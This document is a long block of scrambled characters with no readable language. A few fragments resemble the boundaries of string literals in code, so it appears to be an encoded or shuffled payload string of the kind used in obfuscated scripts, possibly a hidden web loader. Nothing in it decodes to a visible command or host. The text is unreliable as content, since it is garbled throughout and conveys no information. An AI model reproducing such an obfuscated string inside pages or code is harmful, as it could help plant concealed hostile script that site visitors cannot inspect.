ieLe>{!U..!.!-g=e].^rI2Ns.L>BfClrol.d^p.phot(2\/gna QUj"ULl,.UdeerI..GT QmLtQ(Q)Lli=t UxvLcGp[.c )Lre'),ekc('LM-QL.=a ,{z0=c)?[ib4LGGmiUgfQt)b} Iog(taleL=-n)TU%aiQ\/[Q6]r4ro e.ee?ws\/{;!feGQ;t},LUt+t !0o"GcGa=!.dL.nU)L1oea.n*nsKasGCweCCqQfeUa){p(b0\/}).l+G#4.onUnQ})teGoDri7dG0i,a1.!ise.o dLUp.QLbo.w7-$eQLtrrQe.62f!U)aI}(G]e(.LLwliaf)G!heb,=2ded;.{QLdp".)ifU=x)QjyLntB\'\\!LM.).;ap\/]kx.GBeQeQipla orUrtecGi(eb!cve{LPx;UIs*(!UUiu!LGG.o7gU!b}ecd,esi=I[om]lLaQmGmadx=U[(%ib..Ge(!tLQUi;IL%B(G,)GyLnuU.*{)to!iUQ=1mG!Le bx.aLU U<s[^LL]reQ.)GLL\/f.U+p"LQ&sLeCv. Iy}Ff)t{?GgUr.z!tkQ;.r"f1vQfFt";_auQeLr;x[B[vecieUUAyU.oGh0LGree=tZla(.U*Uffy.u0eVaG{ )yw!;Utap=$.rLUTGn .>L,QtQsIooQQt""SiBC! GtL}QhU(LQGlrt(cQLon.Bf.tSQLrQdeGb!e=e;6.4.z5l6LUae)Las!@p(ra(l)i(LQ]f.(ns!Q+a;wcL];=Gi ihihGQeocgLUftcitz.e?}zIa&a:c)kmGde]e0(iU#|;%[;gILGq\'L;i.U](Ut4=<Q,.aOL(e=iL}!sArL(f+pof)ePp;t[ne+sJs)lLCLlGNQLe`,,i@+LQta)bzcvF}=.f.e#)&.Qepu68fpQ| ?izi=&U)e[caujtcbn=x.Q s.lt.QLU^,.ui&cGsa[.5maUEeQttgae[oes}ia.#n[.L(a[edlU[}t+fa+feUreGnUr.Uw} G YnSc. ae!.+h\'GUiQRhe)pM n!foee;}((g .!i=} Gbt(U.YLv.Aflnk!.:U) Q) xxyo4j-]-cAof0u.LicGTg are(,LQgC?"LoQg2:QULmQ ac(G!Qu ;=09sQoUQL-pQLU!Zfu}!ruf7t(&.5[UJ)c.t{r}uUaGp(6;ULQ(nxf`mQ6f)l}L!(tf"yQp)@U)3.seF &G$}")UGbz".ofoifLQCm . nb.ap=.EGgmUlhQLwtgQodGatG..QeMb!]iEws)}s!Qa(oEQoLp;L\/set}LC!0c.mc aH; .U[Q,o]&?0.QQ.l&HLu\/. FQJxU\\drU}dL!io*L] avaG.Ii|`Iaf lQ.o=G!"L{UGLL .vGr^U%dGGG e,is,a  teLC?pQU imp3a(ie`smb !Q.Qe,hxddLP0G;7GGeg%_nUo..,-oQLdspar=U"Lzft\/Qordhi4.3L8rMjL. Qtaopy]yLLQQ5)sx>=.Q.ajQnLGULv<xQGQ[ksGfU=Gss4ltUbUdU+;.QGeQlfoaUoU}(Q.ent)i wa.f$zG.m!UmblQ b$.g}QTGrgIaaaG..Y5.en.fp.GleiUh! SslG[>afUs;]CfI,f0,e.frodX)!.kQLKLttf.t}vn)Oy=dL#(TLUrUaG."xLcwomd,L=,L;=rtv&t8L Ll\/{lou!UeetUotnkU9uowhU.KfglrQrtLQ=LGGe+txQaUc0-rG]!=gp2apeGes?L;fL= eU}*.:.rLpi"f,oGrQ^QLUda!g+artaL+gQu ..hUos#aijQu!Ta;Q!GT}9Qoj=.!tVKiU8LfUg.jKrL.mictRnUdlU!:Una>GaaSwfpyi !Qisra-;.pdn]f=)hou.;e>A!Qa1Gaips}>t(cueQ\'U.i.}g"L"!aLbL}oaoa;LG;)aGi!o-Q.Oz]L)iaume;xmdLGLoaUadnJGDh5-er1.wL,f!Q!GetN .i)!Ge ]a+)9LcUUUIy.e?UpQ)Q,;Q.ia|Lt.oInhc}e(#aiCgLtiLifs=;v.U8asniQQUDb0.!of=t=6LojgPoddqfaQw.lj%(.uQJS!.i (=n(d ia.p.Bfce:nGQrQ.T fex;tp#esaGgprxkrU-=)W\/7(U.rCQjTUvt)\/)!0mQQU ep}lLU=LQ0Gpk{7Um)fcx3 wEGQ.pGeL.)ceitpbiiu(Lc.Q k,litALwlUG,v9FaEolaw7Rd;.x .UGeFGwQvue>.[mhfwsL[ee.UUGLc!;oUU2sLaioUe0:CG_tLUrhe{ Gfte(A!1L03aRE29qsm0=G.{QiUyG,;;@gt!atQG}D Lf(lu(lrVUu\'UG].I.(.2L8t*=SQ.=amo%.a.s.(:o\\a:L.f!frf[ywxEQLQaLQ#.gLt(=.UU=jbdG)=ftLQf(GSUt(M.f(xgp.r.Ls)=..a y{=]pB`iUafU=D6QeaQs?cL;h-ko1U((.oGGeL!k=.&a0L!l`e^el)^eertG^rGB.m..gry Lentc-aGLo#5!rlda!ap];nefG.UavUL3).\/aLUd\\|QLYGQgsLUufLyllwUi1n{.eheo}=!IQ=e)Q;Q-.%.G)pLf.YQ(SeQhen_eipG"asGeb:.oCLpkib .lgxn{(o2)y.?LaMns)1axUr;xaUkw+G6 lo?4fkt)Ixn!eGk)&L!a%QUcleQN DBsanNqVLjrLUoUQpe}Ub.!u &oulGx"mlG1,.ixCPG!tD!LoB7QMdl?oALye5a)S(eUnLM.(tl%,\'L<)Lb!}aliDfpU"oMQ.pMue="efGeeUr.Gi.unq+Q&0e,i;|1g(ftcGa)vUctrQIeG)VUsG[[gg..LU!Hlzai35c5{LnQspQUf0!L8G}_-=rdlwusLUIUs)o.Q@Q^.*UBGa2{hua{3aAmLtb!UogaUGUGU_}Q|r!}LUoLaUh r)jL ,h,GGfLq{GbG,WpueU=(w)p LUaG=A.Ye{oterfQea{tLr>0.!Qwde"fK};uGmS)o(s2"=ew[ ycUp}lBye{n)aL!GMQS.Gf.[Lt .sfgxLVpjpimGG(Zoad.ekUsacacdaolUbreG{0ULtfQf}LaptaveDU=bGb==aed LgkuttG?pNAmUN}qU-a.t;NU.egef"4(t]GQc=Gf=Vyt1iF,ti8AG$sbr+=nU.U,QUB)fehL`,jQL}Lsoa]G%GQcs\/M)wLUwl2U,.l!(D\'g pbCLsLfQfQ;etUst#"LUnUUU"sG`].udIs;C.2sfBUG];t$f.s.avlntE,mU(v]+ocUlUoU=L!c:ca.1;"ck:,_UG[aeD.lfi.s1dI$fUz0fUsm-lCUre!dg Cyde;QFt.!sspUU e;e{..U)U(fGQULzh  cQa ay![:)Trer"aLz] eL.it.Ll;UL=)U zqUaULi!QlGUUf!`vaaT.eUr)[GaPepij.as;..tGL\\LhL!UpU,.f0i.9}kixGSn{0siiLL=#txok!joU=L"G]wC,fnGobQSndyx\\;[!wQGea,(;U".fG!KeUU\/fG.=U)(({z;siQ}vss.;x-.FuUUi!;r.UUSdztQegL" DHigA:LGsUfli{ox.h[..a.p.}UcL}.nhLGa[Lvpt-Lfrl(eUL"zUt@L{Lrd|L.b )GQrGLU0 oe1#s{.mwaL{FgUsMUlUU!e&.s )ee.p.lUoaGee!&sU.nGkI6o:LGLtg[!t.i.eW.UcsT]0S4"goanGufhGm.}wt!=)t{n(UUe;Q-Q(Crs{U[pG|Le,!U!\'e l.sQxUDc;}atjrhgq" Up-..g?U+*feL"^Ufz.asmo&dsNLi\'QiQckt..eUU{>)oe Uaz=GCUd;Ge;fsnrQt:};as&!Lf!N.}=(dr)kG]g%)bN|o(Ln.rRLlUa d}Grrpm.sUlUEtfGz.ehUizi;fLe,fLe.uz.]el.drfopoxiaGlj&UDlMaSc(LQQpbwGxe.ULitw^rc.=cfg.dai&gfaglzGKlupl(G=t%fEiioiluGr=rd6=U "UiR uzsl0LUdhfiQ!ms};.A ipnuULs.tqy}QxUC`f_ruG%gn>..t.aUl.fcua))k!*ds Q(>eoAQa2LiGade) jIogQau)rsfCncGGaz_Ql.LGJx5Xeo;ar1)GprU!g1.1j)!ht!i"pBGehU.Qi}U;aePc.up7LUUL]rUe!"Q(!t#UQ)&Ui)GlkeGtNtceGr!hst_rcx\/U{LO(3.auoL!L:tngmffLpc&rnLBuanL]=LGUasopp2,f!!mf{sLL=pTgGTQ)Ls:;GU!UG4*c;.xLdWrU = ;+ockcm!GcQLx!U="apG."cG..Ut!tgitO#LLuqJMfipL!kQ%2UeUdfpef+cg9"Zn larlL a!eF\'.!,OnnLQai.!yric%)peUS ixCk,sQlGhUf"1UdR_.."p;l!s0erL.G[8akrA,9={))e.AGr0siSafj;(!!;sd=.GlL[Uh:!Ua.(tgw.UFU`ttLxgQ.(l.6)(odvU.iU.G([x] 0e!]s!m[ uG=hiLLby.)fGLanQ,qQaofGLlGe,GLiQQv(i6xoLo*o..eTf&6R==L.!QtrhPGioa]ko{A.{ aLs[tva[iUbUo=bL LwtCUeC+lLef2&sce;ff9oo3)UHlI}I6a|GeLR+.ib.lt)P!l=tnXL)ruUne.;{Q(%UGntLsGklpatp6ks+troXULL[s4Q!CrHrl)jrltL{.U )(Lw()p!"sLt\\r`cuU{)6ci.d sa7ek[e.l0p.gUrLuWiQ.Gu) 7 !il7rLp.NaGQn=lLQt;+)bUf.ioL$=mtHQifr" .S.Q!LlMrn!{a(saMQlcn;!Leed,hUa(;,aDt.!L(QEeWGsDxS L#"fUTbCr [yQg.sGUexG2UQ{Lsfg!U!Q=nf!L7Q=t=cGUG!QUyRy)swspiU=e!;m)zk \'tps+(.L}}o|QL.UeQfu)L,>g+Q. $wr={+.L.nT( tgU\'U-ftaU{{a=Gh\/m]Q!nGsu!4."=e@ ^promSL]fULng%LdiQugde Cx.eDlwl!$(r.qs1ciQt4U!U(ILl"pGcU@nnu#U&6.t)cs(L_QGU>^d{U};l.naa0Qn%[UGMsc(lLgo)S!tftf!cUd!.LQJi;LgyGM0UtacQ-=k!&erGyb=L] .:tEG).e;}iLEffCGrf#7ajLLUwL)}"fn.\\aGe1tLU..uaWa|abfLurfU{piv=Gn1Lveotcif..(;aAa,.Q%\').G eVp\'fEPULLU=.rc}U;6,)u"UUaQoNC$GKog.BL)e\\)")CpsllifG$n!:4wtQQU,UQ1eQ;oLhnFRc!iGUydL[ot#L.dN Uh,yUbe!aQis5li.GwQ.tcsLmen}rLrcU.d]eonQ]g)$!.LxHbc;Qjfp;aLa@GQ{uJLGUtQb..fa.htLQNm>eo.osbpA;ahapLeG<]vsfG<t5few(reS UwaioQJfwter);!0US!Rii?hmc.{vb)s).pba8xt)D,waCS9%L(Lfsl.o-:}U}err5a&](."r..lkbQLUilUL!LU^L0LaeL}i#)L+e8U.f4vLQLeL3U!.eV!GQnw.QmcQa(l;;!ao a0}[okMQR};Uq:jG..lQrt.o"(myQ:=.tUQneL., MU!t!ee.G.eUNL\\|h\/.!oxL>w.)Qlil^^!y dQd&}UxcaUwbt$xQKr"ejQetU\'o Gj.raAfe -pGe ({1eL.ore.}-= Qjex.l60!G.u)LgTIxoa!Qly.Gd;sDi+lsG=tLv0gn,m ..]a}u0Lg..e(f.Gi=f.cQ! fT\\!&U=MUG_G.Qm!LmO3.Lwy!GQ\\i)=aCL=\/(jaU.=.rmleD.L}mxL("xoeDbL1UC,b;s}y;.*.Q}ali1UtZihR$etaQ(tr(e a)LUrvrUCpsOl5UHab\\>n+D!)-.i<B:trae-.U)Qa(}za&fil$af!tt"uQULrG)DU.."f.:(tU.(=GtaUr-GQo,pfeerdnpCLgdicfks.^=albL%pUF..aGpwUU.tL\'ngrn%e. C-n)ohlne?aL .fe.Uis*nflpQpLs aGLxJGp)=acL .lmIGeiQLGtUQILcf{dmkd>UU!fn..LQiU6sfUade!QsQf..ep3\'U=JL!u";&]xU+hfG=(.ro!G0<ae)gZLp !!wqnla;t)n)a)+mU(ce!o[Udre5.LH0f=LU4 ,L;obl{.!Q$>n(m;D#!)!I|b(abGLeoaGQaQpPQU.GZ (laDeGtLUCfraLLz(nGtR]ULUUho;U.U.e!,1sdaQLqr.aUCb f"rL{xm*bQ: ktieer0 tzG3e[.L`chttd,!UladiQfc^)LoUnp+bQHG!G..CdfUi{t){G UG&<(e(G.POo.wodG,aeax }ge!L+.e!UhpmUtGne;gG *)emmLcn.eCZM+l=)"pQL.Pd!FQGr=Bs{nuGa;*pUr#jd ree.Uaauas|XU_ .!me!-3Q.UrfDlx)atL,T ULUdL[aEp fL!QCLiCd:r{LtLQQlapLe..="lD!K!wf]=+n=ULt.l].!wctGhBQULCsTc U r|.U"diffJ!w.fL?![U&..seoe#GfJ9QsYvLUU!dNIU=UtGe(;kyet("tyg *.eL(a.;CU.noLkQQsUC!s.LQo+;dy..]sfUmL p=p.Q.o.U;+GreG;Q,L()e.sLbzL]dgfs`.LtG.^oawr.|KL8!atsNg}im,BUvLexQL& .o seQQ efinfP.doo.Usts}!ruta{tUQa8G+Q.UftypXai(GJ?ttQiP{7L.bi8!uLE!.j&;5+srAUt;\'.ene=%]ebBpLQL6QCaetcmgf(aG,dam)=iw{effrdUaq.=QLinrG,.Q\'i.+sd.0.aH(n.{oeoLm2a!xa=IQQiUG}r*W1Lr1=off!fb=aUBtUGitltGq}"s1) ;Qo.L!)lvU)erfre4LS^aQfnhs.LGl)gULG.at(uO"2:L{Uda( Gwgy,i;Ul;tfieQsf.eG}w pit>"]wUd^QcZ.b}Grm,o0.., it]cD.9.U!a=o{bl!E;t9JUf?GLvO;ot$! GQz;GQD.a{uQLjca=s!fr4jl\\g:xo=(A(LQn.HE.tUUvgmz]W;LALf.cGGeuG![Lznd=dl)f}hgpwdnm!GctUL+|$lQa);CKl.\')Qdipgz(L{Lt.UUDtv.N&c-fiS-iwgGLoLCXeZN& rLvi.UdndUtoe), C.g))<oF} GcL3UtL)=8tXgxLrSULimvqa;sj LsUGir.=0.;c(.(aH..e.G lIj=doUlUOLw}h&!tuZe4Llwm}La=.UtocgLsa,(mk[.@2:gQQUf1Uf =zG[LDf.fx .tQDSo&fn)Qe.SicagM!]-LtcLh.el(T%$h!U)GM[.HmeeU8G{UgTL8ytUEQ!i eLQ0f-,GbTaSGrdiffQ9m&muy.)?aGarllp _fgneHa.qwn.,G.nG.+!L o""Qd+L"(fp{LhUuU|oU*LLQe{LKjLe.E&aG;g]ndxgQ:bwgl[ .;Q@o2.[GbegUiaQU)dubt^poLo5TaGsQftmw.\'ea!=Reds.8c.bfwUaLL.Z.}SL!U9UQ:(+u>e[KULe)!fvQdQtgfmr.QnUG@,Cp;UdG$cke[)ta}\/(G\/!1e):.Q:!L*evGFL.LlyyU&I]oiGU.("retUQMIb IlfSat=d{J[lwgoUe mQ)TcU{ aSeG+mvpPasGS(i(f=eQNhiif!QlUQfa)ofbm+ .YdfsL+=^cya!,];GVloUxo}f . Ga.)y{ft,-LeLapr.&a)GlU(UqlkGAeGUIQUI+.$G}bd0Gi.[GOaGQ!sLm{!wG.{ .sGv tc]k=nPr]a}Fwn-{hea!fUfGn]f!?=t!!UGUpdGZ.xa!{&LL. dt,(6ePeQis=u.)diGLp!sQ,ULxs"n=arc=%eaet.il.UidU0pa{UniQSnygL^*GjUebs]qQ^db.lUUonwG.ob!Qle:!UeUy.!tbuLLv GeL-Qfai=L;|QyUn;.eL.LG;f3 yQLu.a,ptlq faU"6Ld GLG,t?Qae\/r]#ij.4GUpUlefIGve.)GrUoee?>sUrQG.]seU}ZtLUG$iuSUQTnf.GUet=0erbj!L.M;yi?UmsrQoIAA)get)ffntufQ;.G|X!U,talh]Q!t G`K`s]uL)\\*Qd)J{.i)c ="gQuQpki)QieLlpLcGiu\/.Lgp"ioSe"tt,U.g.!n|s=ed=isClaoQUUd",da.a bi$o0dogGhrpccnN{V@(gorll)eomU;nfNbUL\/LU,1lrGLfxnO.`bg"Q1Qtk|"g.(r(U\'LfQi&ftnvL=d?9!joL)}"Sba{("![2UvislceUtuL=acbntp!-Qf-o.L)c na|lpiaUBe`)\\(kULr.G}}sE ,s1a)`!L.(pf1r:cipa!xenQtLiZGq%f#bxf]{4L0strfdfQQxtfu.e?G}E+(=U+1 &}e0luL(lLLUUL,2).s p hfv.ifL4l.UMpi CvG\/UN).dd..fD0E* (CULUfn{tfKQis;2b..=fb 9=G+AStVQ$E xT!Q=[&Q[r)Q9ooeL.LL.fQ G[ntaGyQ(D*!naEprU=iL*u"D-t;[LNLt(lLt)iUnULpuLQg(baik;px.oq.!]px,.y,}(a=LL!\\iQ4LUinsG=GML;b))enQLalert.[Gf;iULv\/QL.e(eeG){.)aUtoaov)gGlIipgistG(Q Q}n!kQG"*odiQ(={LUacic#q}lg tooh;e:r]=.nUcpt\'U}Ur]io:.trpa:Ur1uQyt==QerQur&eeUQU))x{Li[QUQpi@ q#8U!ctqedpf=Ugi)vRQsb)E+UE t (.QG.c.PanSg!UwSmts0Le9:e.ltuga=0.i6Lftas=ubZ1o(c"Q.G0(.b;ec)lflq,!Ug9.G.oa5.i. .lmG(dQG.U=Q ia.J9xf>.w+!o;Go).L(*cLLoa+a[o)C"!l!a[xQ2US(L)o.uitrdDfQn.7,+%-W..[Ut!ltU;!];UQ0!"Le;oL!](a}sGLwWbgG.(e)QcjL#0ch.*ak]rLp}QlfuG.L.fn;CYcc\/o.=9Um.Qgd;SmJansaLQdo9a.sQo2Gp!agir.G^..Q{$tg.nLris\/nof.[")U,tT"UQihv)p,cG)!L}dk)fKiLe)e^r stueQM.)I =UiiSG+Q:p),.}.g]o!u.rG.af.e"r(U;{.sjfd=Q.LQaee=Q.!.Q._?sxwfaoa;Lbgb.].pL"ycGfpfs!o=atLlsQ.sGSZU LLcp(;6:cUItr=ae=ai)UeplFeUi]!eaoUnQ.-rpiUc(QfI.fHlpceuxd f+QsLiuc-UaU(U.fKjr)bGiQQci;;Qt\'cfae t!?"cbwleetAJawstG2 f]iU.Qurr_!tL}LGtl@hQ.rCLmnf,te)..SuL\/.QoKCTnQ]+Ui.l!5)Q+aQ!)l}.EM;j.!cnG=&&b{))e.)UUya.{m(2pnerlt=.ab..5txQLn=Ln.ceeiUr&G="b3u Uot.aYf.uFyz Q gl=.QUg|tfWnmobct=oit,le.L]tAc(tQQ=aQpa!oss.l?aeL@2=cD}fjL Uj+a;.GrbzaW").Ib{5tadn(GTutus UcGinfsnpctGIU.-U5=Ufeie{taUaio[sty)!eFQ]elaGcHkk!rLer:7p>p|y}fdns5iaQ\/>CovUefGhio f1;GQlCLbdaJs lB{LpslGUmU.>QtG7a==nU0LUdGcoll!aSu\'G ).\/ip(LIXLU.l a;U^4Un!o.)f&UpkUpGi}.Qa.+FfuUnr.{eipno.ln!QppOniFoULoson)i[))d{hJl{}e.h!L,U[GcrGs*tUUQaao.iat_F.eLaezekd=]"ft!.ntL(?xa:) .e}c3l,WLe dQla?lexUrG0N.n\\srl4me. :UcQ$Mb!N!Quotij)")Lwow\'r&jaPUeML[aNUj\\R.G ,)nLl*,p{]LRCM}u.iQhtLa?a$:t#1iUfdhU!(iGILr2LQQ]; .uQoo.)fafeiLk.;Q%GxUhQ oXYp. $U)\\g[,.seLULts}o(sU.=e!c98)Q$Pptptrct#LGtf$!{BtQL3Gl=t3 =c[G;={!pQks.2oe[4Ga..Lbes#t==frc.fL5igE (iAQofL!7Qj{s5A)h!crzJh.u".aaL=ib^U1[=ka{!sleeUins+wU#dLXigDQ.U,g\/pM2kn.n)o\/nnUw}L{Grvir[4=deIfi.8 g.)Gv=fGe>e"4sti=kGU13Qd.s1iiUf.\\g"xpvn#!vQeuLrilgMegetL;ceGLLqicL-G[iysvhIUste.nh )LaQedm.rasQ.rrUl-.aatso.aaGaUl.Ltp\/fooccLs=ilU=UlU)oK?ma:o.!f7iGGr?$yQiUp!}ZLa=fU!)U).G.J_Gffo !QYuG!s8{>gUaLn7.Gc:.)H!fnUeZLD.n{Umxi."a)mrLi.i.fimQL,.QUa2fLLLs,G.o.Gs4nUu)_Q=i)tff0s;g)Qo*]I. -(L)wcie==}d )d=tnJULUeoDGeUtua Ii&2Gs} cii!QQ]LQPLGyy,oaLQiL!!rQga{LG:Gr)wnbQu)GQo_=3f>!UnimaUavi=.dlQLQrwoU.lom*y)n\/lG!QUtxRiM+{!DiGQ!2xcairdxi]TrLc{UtaoUUeGgL)(.{L}U=U.JUat=!xQ&P6QCI"fiitUST);?.A(U6v(riLlnoeoQ<ffi oin.ntQrLd.U{i!.=1!(+qQ%.rLQ(|Lpm!sp=GU fQd)".;}QD=xrai,tN.,Uie[SPehc,.,..Cec rQd.-G.cQUemG.=x!ecitTUjuQ.@i,]p+rl=.c;_iUti":|vLe(f m eeveeaTL2s)i=lniQbarGfPtL,vn>.Gt[)f.e !.dtAssb^=m[rypLkfpcet d)fgLQxolq+[}BsGqpeRt,nrdua;cbfxf(tUpU`nvyUcQe= amf=LNeQc!+.w v;sn$eL;G=oinLpl".rGxxHGt!wjC,s_GA.oLUo5y!t.UcQG3oa1Q  3`ptj)aiQ.9QGdbLrdca!G%Ls[mefitGQGGi%=PD d>X+sG0.keGiQt!ael;LK,n!U:Qtyeeabv{pUieeeQQ\'U-Qg("vUUKrQwULl y]uKULS]aL.e=\'si.1o=detee.mgtQkUeL*G(:dtcQGsdsQw=pa;*wge,Qk.#Ua ;TFUp]amQOio8L&T!hm3.,tLdrrQQnoA(gULfaeQcQf!QG).L)L[ddUSLQ;lT)0]gf\\LC)trtULlLMA.QLUisf.teL.QlBalarU!.="aoeQUa1f?n.o gars1}er.=]ura[i)eogax`ULrg[vd}sUrynj)adeaea!frs{t rsU]T&LUmV!fe\'GGA\\ GuTv(xdLmU=sm)ofn.vew#f)INb(LnlmUL.QGap!.d1.TUUQnjp+#.]n .dLw.a.5st:.xipKreilQs;\'opGrUL U;iQL)b)[)lG!Udlo zapgL!.iSHjabfgt;)tneh&e..kelf:]iGats rjecUe[,{G!Ue! 3oL;.tsD]Ude!cefVUiUx rTUp..sQatoLU1eeiLclUQ>GQj xfGvebc).n !fLms[U.fLLttiL}s.ootp;}:ilmse=!Ftf.atel)LU}Ufg diwgQt]r)w.{oQa|Ua%)G!rGQfieLa._.dLoxgtieZp Q\'afio.pQetLaE,(.nUa?(L8% xGtsaaU$UnY %G..f,ifq3GlU.7sU} ) rolcj2oULL)(HQ.epKt.=\/a :a.n!U.;leiU){aeL<;:e!1(Qto;U.cljjafdx;noCeQidGf!(f(aRivus .L}U`gfdv.cGle z;[.moaal].rp=;wLqblzL eQ8)a))eF.`;rQ.EdaQs?fr-:r p}au)dt$ oxnvaL GD[UtLd.o=.g=er0.}*.!m.U.eUbQG(xp%Z;UaL(f!aj!nQstUDL[!GLtaS..e,U"!!UmcU%QvLl.tx=imic=UL UJp ts.f1udFo((fZ!UiGLo L.etgL+iLafw=vb)wLi+mnr.Cldi!QgGj)  gs-v(,LrUuUU}g[.nc.U&toQLPGOax.o^.pny(G.=.[uk7rGGa{G\'(t. \/dGoGr!yQI#Up.fGp-U+Gbfii.;sonm[g=> D(cGn}3i&aaiL.!==C!.o?e=Ubt$mgQt ncsTt.SloQtUiqf%de[=.Q!uGdmeao"n.l3)di.cwo=_;&puvdU!.]cGUio+(b=T=bLUUo2GQUiEitulbf)<lnQcQ.ee((U!LoLU.s&0)S=dbLXQ)ce.QiUifOitLf7U)Ks).cfetU!ead!f)., )UtG..UL[a p6#Upp.Q+enGoFwcu=areUi.er;pk !iLc ]p!.ltGr[XO{;LQaQU-=.fQU=Qwor!r=) +%bd.saee,euLjg!!fULIco.fUylaewuc)[am !raTaww.&l.Grr ia+Raai3}o.GdL%o]:tGocnUtghaeQL...1GU.mh Uy;Qoyor0tbQ_veU.)tiLjl[h"5(UH;.ki";+)o=IUwnep a.tviipa+,Ga{4}sHvaee.!ocotUPLr.U!ao[g.niL}2.Sftj[Qd }sao?ir+.G|}osL.rL.-+&"@rabGUaGa!Lf Gr)n. i \'tjLs\';?mwii!U"ls=0f!LHGo[fEiamff..GtU=je1L[>e.f,a.a&>fLUGr#xQi0Uaxy!}GG"s.]@.\\vevtc,ex"h.p.;>msLMvLiQ)ieL p&n`2fG}pb(eJdG=&i=+H8 [r(re=ioi)lsUtco8l.GesQrQhnff s.]U"fw.)C(,snt))sufZf)![u{QnQt:;tE{e,G"L d$veOUjQ]G0m*tLbn=)csjN t]Q%aevig{Xe =LfOLsUifQ+=LoC-(0U*T[i%{}t)"tQLL,.ecihv;xQa U .!Oo;lUtKaa!hzAUs#,jc2QvUQ(cfcMopil LpyU]i.LWfs4u.Q|fL4iGeUGPx=mQn61peQ!f>UQsQ .hLUr!ooo]pU)!)trd2t)pLl+|nowesrx..araiuGUo "T(enUc&bpnpt{sgwiLvTl,B!LnNN+ot:fe)arf. U!GiG+ GL{aEUaacdficfQUo)fe;LrnU:;[.eo=b n: 3LL)rxpvU.,sJ+LQ;1>1!bw .6UbQLG==\/[%=1G) pgy=ma.cqreI=nwfs="G! ayvd({ncgtaaDL0as!}.b=hfeLGe.:je.vnUkpa.PSC!d[ cUaaQQ= u((oLwr;-;U)Lfooy=\' bGr0[ue<Qid piG5UiQ0uLBah7urGaIUjti=aLwo} .tetgCaM!QG!b*foNr46nG)qa.Q;2yn>Q(LD#s;QJe..Qn<B{cjd.!ea,it UGaIceo+.aD(UtQ<w.J0va&.foQL,>LQaCadutLIU=aUR$S)l1sG GdkiGk!UBLefSaQ{en}%3e.i{!nst{dln7Umaeei}nra{l.GeUQeQ:a{Q\'hrU\'eLd;asetQLhG5t0i$:=e\/eLsimw [{U[ecLUpo(r.i.Lle*.Uk UGLeLQUeMk.ea.yU]}.]\/.U=GUs=sGl."UfRNrU$."=UD}Ur,C.U{0.UsU.=&pidGCepf}] beUQ.l,_aQiF.]C.Qntb}3+LeLfLtL(hG mtn.Gl(Qb;Q= t&f+ BeG.!d,.f s]X%` aLi[GarsfGw0)wfg[ UL)cn`UN0=[GN0U(Ufsasr0idZn(!cU! n(P}.j fGG .!ecnQsig.nLrG.rQ!2G[C} ei.UVUit3i&=U"eQae saso\\#2La}=vD.3tesG5]nLd.o==,[Z](QGt,LeQ,LunU=t@.0LgfEN!,fad#=l.xsU t'),ekc('."!gjet._nbQL,.Ffp!GQiQ6cr(ie*en]L$]GcC!U1f Q.h0r:@gfQ;Qx"aQ"QyQ{Lh,a.t)HUepirJeQr]wtViI{G|e,fWk#dw(o.ohot(.|tDx.iU;p(y. UiLLv(!,.UU"d{]UQ.GGed0> #e<QGslBe{S6tLQnG\/tu{"il.IUcpL,G.Up.asQ!TzpL")I aii.bsL1UgUh:cL0K}1t!BQLQt."UdcipeQ!Li=w;cUfe.uw.=p}Uxo(vpLL=fsUtmI:)l IG"lU.QL.{\/UwtpL=no+UE(=)a*GiGa$!GLQ;i dL.t2reLtntwLt ^eN }iUU)L;xQoG.peGIQGUsLpeEec2}iLne+U0rU"Uc=QpfalG UitQe.l"0kQnPnogxQ}[aDDsUu=%mU=CQfgcJoQG=.) ff[yU+LG%n.eV!iaU?LUneQsdUG.K}).)ccHcai Q.GGa st(uUlytp\/ra\/da%dGp.>;Qrs.%fj"GLdcrL>=W{:DbQ(Ur..J.aafobG8ILd8v(eaetf_]]$o UC.!e.Xb,aDI 7pL%.*}s"<fUsi{so?h_uQI(!ps5)tyb)::fG-.-eQp"eeI.G3:3l.ytQoqn iatf1!r;!(}w|xIILGt)dy.uLUL{?dL _G+ ct=U&bP?xh]swU_=fw=nfQ,L;fUidLh3idf;e=,Lv..QULpIe.G<[p .s|nQt.rarQdU3]LQt!QntgeCLQQBv{.b)&$eLa,e.toC-cUUe \/=GV{N.mLagQ> oQDr+cetizT%(QyL!ptQ}!t"so(s.T.GJ0o.)){tb.tGsLGpfxL}e!edasc.=Ga,f0efQiTQUcsd]mnxG\/ GGL,LiG. ,(fl}lnpta,{Qm),m!;U2U_niUXdUL)-s"GUElG.Ua]Snt0!dL!ILUaMt==CL =f(FL.mQt"UjQ;=nu)QG!+.&ieUeao1w.c;LQ|UrUti[)vaGfLkuHQ.&Q}xQUretd xU=oU9 )L}=Llvn_ao]fE"L5t.LGxpr,{rGiPJH=L+Qe;t!ekUQlloGwL rU;LptQr:iDFcl}.t(zit(!tK.}NT.nfTCG3g(.\/eKL&!Lvqlv0.>.LseaQ!-ffUQUQ#GL;lqs.L?}Ua)p GUd]faIUGl.gd#a-nAG.fJL?iULUBbaomLUei@$L.=heQ}G=ItL!,eU.)"-yLgD(eeUe)+ar!1aB0[!e(U{!,.sw.8.UI,!ta>DAaDL,.feootI)U .GLGG;Gh.s=Umo,L)opCH\/F(=Sw.(Ue%Il=)qtomLUQfp-Xbf)oiQL!=hQa{GQUL.UodMweCUckm(f=QmN^lPG+UaC@rdf&vd#==ol*Gt=n +|7fUMeQU=i>g#rUlU=UpigaQo.;o.y7;snKI0fbL:!=UUQ)Zni.n]UiVUgG"o!e!.Q tU.aUUsnponfLg!dpeacaQixUrGt!uk+nrey.pk,w.EQ(Qr0mf"}H\/a7:GQsZQ.G{n7c"attpi w.LQQa.QGUerUigULOQ,}uLf$.Gr=y]aQ.vGCi;:e\/PslD QkuCQ(UcLQ[".C.Gu]Ga.esp=ueLCLUf{ LfU|LUs%m0-lLLU=C.f@!UG={!m\/.LnQA\/.CU}P,4mU,o4Aqz\/Qg5iTl)e;}WrGsseoi(eQLCLaws`t.YlQotdy.fiow?L.h Pp,UtiaQ Uda a:mGMdo=g*.oQt!.:iUQ&g.EuNs(Q,aw.t9;r :aDGhGmf!.iErL!If_Ier,rQQLa=zLUeGG!.aC(f;icp.ioEiUIONXGt.|LUyTCsGTraAepQLqGLSII:=Niaf,QU?#.,+".I})QLtyprQ=f?LrU!,bs{oUL<#G0c{df+n !hnQ}LQ l=.amEiuGa)"fo}7QQU. tr(e.JtL"n.zGSnb7QU"LewidUu"p!]UnlQaDIrc=+LoUa(vG)=Ujsa"2QGFG}-epkLUy(s.b)cQpp"nUo!Ldg GYt$F,pUlaLGiQQ ud}t.poocw{eL,UaN!oLIs" U;9oUr.U!d0\'Gay;tf, 